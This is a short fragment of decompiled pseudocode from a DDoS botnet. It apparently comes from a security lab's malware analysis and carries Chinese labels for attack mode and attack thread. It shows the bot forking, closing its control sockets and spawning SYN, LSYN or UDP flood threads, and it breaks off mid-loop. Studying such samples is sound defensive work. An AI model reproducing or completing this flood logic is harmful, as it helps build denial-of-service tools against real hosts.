 result = StopFlag;
if ( StopFlag )
{
StopFlag = 0;
攻击方式
attMode = *(_DWORD *)(a1 + 388);
if ( *(_DWORD *)(a1 + 392) > 2 * (cpu_num + 10) )
*(_DWORD *)(a1 + 392) = 2 * (cpu_num + 10);
result = childcnt;
攻击线程
if ( childcnt <= 9 )
{
p = fork();
if ( !p )
{
forkFlag = 1;
close(MainSocket);
close(MainSocketA);
close(MainSocketM);
pid = 0;
pthread_create(&DDosTime, 0, CreateTimer, *(_DWORD *)(a1 + 404));
switch ( *(_DWORD *)(a1 + 388) )
攻击方式
{
case 1:
for ( i = 0; *(_DWORD *)(a1 + 392) > i; ++i )
{
if ( *(_DWORD *)(a1 + 396) > 40 )
pthread_create((char *)&id + 4 * i, 0, LSYN_Flood, a1);
else
pthread_create((char *)&id + 4 * i, 0, SYN_Flood, a1);
}
break;
case 2:
for ( j = 0; *(_DWORD *)(a1 + 392) > j; ++j )
pthread_create((char *)&id + 4 * j, 0, UDP_Flood, a1);
break;
case 3:
for ( k = 0; *(_DWORD *)(a1 + 392) > k; ++k )
水滴安全实验室